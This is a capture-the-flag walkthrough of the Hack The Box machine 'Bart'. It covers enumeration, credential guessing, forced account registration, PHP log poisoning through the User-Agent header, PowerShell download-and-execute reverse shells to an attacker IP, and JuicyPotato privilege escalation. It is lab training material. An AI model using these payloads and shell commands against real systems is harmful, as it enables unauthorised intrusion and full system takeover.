Another HTB machine from TJNull’s ‘more challenging than OSCP’ list.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.81 |tee -a bart.txt
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
The web-site wouldn’t load, adding forum.bart.htb to the /etc/hosts file fixed the problem.

Browsing the web-site we pick up some names of the team:
Samantha Brown
Daniel Simmons
Robert Hilton
The source reveals that the ‘code artists’ are not as accomplished as they present themselves.
Adding more users breaks the code?
FFUF
ffuf is a very quick fuzzer written in go.
ffuf -u http://bart.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fw 663

We can pick out hits for ‘forum’ and ‘monitor’ among the results…adding monitor.bart.htb to the
/etc/hosts file and checking it out in firefox is encouraging enough to stop the ffuf process.

The usual login attempts don’t work, but we can enumerate users with the ‘forgot password’ function.
I try ‘admin’ first.

Remembering the user mentioned in the source comments (harvey potter) I try ‘harvey’ and get a positive result.

I try ‘potter’ as password, and it works!

Browsing this app, we can identify the server being monitored.

There’s an internal chat server running, http://internal-01.bart.htb

The harvey/potter credentials don’t work here, it needs to be a minimum of 8 characters.
The url for the login form is:
http://internal-01.bart.htb/simple_chat/login_form.php
Running ffuf again against the new target yeilds more directories:
ffuf -u http://internal-01.bart.htb/simple_chat/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
I googled ‘simple_chat php’ and received a mound of examples, many similarly running php, html, css, ajax and sql.
All have a register facility, usually ‘register.php’ or ‘register_form.php’; usually provided by a post request providing username and password.
Here’s an example:
https://github.com/manumanoj0010/simple-chat-system/blob/master/register.php

Gobuster and ffuf don’t find any ‘register’, so I start burp to see what I can find and do.
I attempt to login with ‘admin/password123’, then look at the request.

I send the request to the ‘repeater’, and manipulate some information.
I swap ‘login.php’ for ‘register.php’, and I replace the creds attempted with those to be registered, and delete the ‘submit’ part.

Success!!!
It worked, and I was able to login with ‘sh1n0bi/password123’

We see an ongoing chat between harvey, bobby, and daniel.
Clicking the ‘Log’ link, 2 alert messages appear “Done” followed by “1”.
LFI - Log Poisoning
Playing with the request to the log.php, The ‘UserAgent’ Header appears vulnerable; it is possible to inject commands that reflect results in this file.
Replacing the UserAgent with a php system command reflects the system response.
<?php system(whoami);?>

We can take this a step further and inject a command variable ‘cmd’
<?php system($_REQUEST['cmd']);?>
Now we can use this to execute various commands, and achieve a reverse shell.
Nishang’s powershell reverse tcp shell can be tailored by appending this command to the bottom.
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.24 -Port 6969
We can call this script in the browser url with a powershell command:
http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey&cmd=powershell%20iex(New-Object%20Net.Webclient).downloadstring(%27http://10.10.14.24/shell.ps1%27)
Before its execution, make sure a python webserver is running to serve shell.ps1, and a netcat listener is running to catch the reverse shell.
python3 -m http.server 80
and
nc -nlvp 6969
The exploit works, and we have a shell.

Privilege Escalation
Rooting around the inetpub directory, we can find harvey’s database creds.

systeminfo shows that this is a 64bit Win10 pro machine,
For privesc this box had me foxed!
I intended to exploit it manually, but failed to find anything to leverage in the time I was willing to spend on the box. So I got a meterpreter shell, and failed to use that effectively, even using the multi/recon/local_exploit_suggester. I took the easy route and used JuicyPotato to get a system shell, and grab the flags.
Im going to make a mental note to come back and do this properly.
Juicy Potato
jp command
.\jp.exe -l 9001 -t * -p c:\boo\evil.bat -c "{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381}"
contents of evil.bat
powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.24/shell2.ps1')
copy evil.bat to target
powershell iwr -uri http://10.10.14.24/evil.bat -outfile c:\boo\evil.bat
appended command in shell2.ps1 (which is a copy of Nishang’s shell.ps1)
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.24 -Port 8989
instructions
1 set listener for 8989
2 set python3 -m http.server 80
3 copy shell.bat to target
4 use jp command
PS C:\users\h.potter> cat user.txt
62xxxxxxxxxxxxxxxxxxxxxxxxxxxx0f
PS C:\users\administrator\desktop> cat root.txt
00xxxxxxxxxxxxxxxxxxxxxxxxxxxxdc
:(